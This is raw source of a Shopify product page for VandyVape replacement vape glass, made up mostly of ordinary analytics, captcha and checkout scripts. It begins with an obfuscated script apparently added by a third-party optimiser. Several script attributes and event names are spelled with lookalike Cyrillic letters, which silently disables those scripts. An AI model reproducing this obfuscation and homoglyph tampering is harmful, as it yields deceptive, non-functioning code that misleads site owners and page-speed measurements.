g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/v8pr.uk\/products\/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass.oembed\"\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"product\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BT-GjEfc.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_D58fp_Oc.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.modal_xMitdFEc.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BT-GjEfc.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_D58fp_Oc.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.modal_xMitdFEc.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = [\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"104948bb-4a6c-4f1b-bd17-fd0cea0d2696-1769231202\",\"pageurl\":\"v8pr.uk\\\/products\\\/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass\",\"u\":\"4d374180fa5c\",\"p\":\"product\",\"rtyp\":\"product\",\"rid\":4869714640976};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 4e4e70e531d5338d --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2.99,"currencyCode":"GBP"},"product":{"title":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","vendor":"VandyVape","id":"4869714640976","untranslatedTitle":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","url":"\/products\/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass","type":"Replacement Glass"},"id":"33172663795792","image":{"src":"\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898"},"sku":"0851","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://v8pr.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass\",\"vendor\":\"VandyVape\",\"id\":\"4869714640976\",\"untranslatedTitle\":\"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass\",\"url\":\"\/products\/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass\",\"type\":\"Replacement Glass\"},\"id\":\"33172663795792\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898\"},\"sku\":\"0851\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":4869714640976,"gid":"gid:\/\/shopify\/Product\/4869714640976","vendor":"VandyVape","type":"Replacement Glass","handle":"vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass","variants":[{"id":33172663795792,"price":299,"name":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","public_title":null,"sku":"0851"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4869714640976,"requestId":"104948bb-4a6c-4f1b-bd17-fd0cea0d2696-1769231202"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"c51ebdef-5e2d-48c0-b416-a2d3dfa1aff8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4869714640976,"requestId":"104948bb-4a6c-4f1b-bd17-fd0cea0d2696-1769231202","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
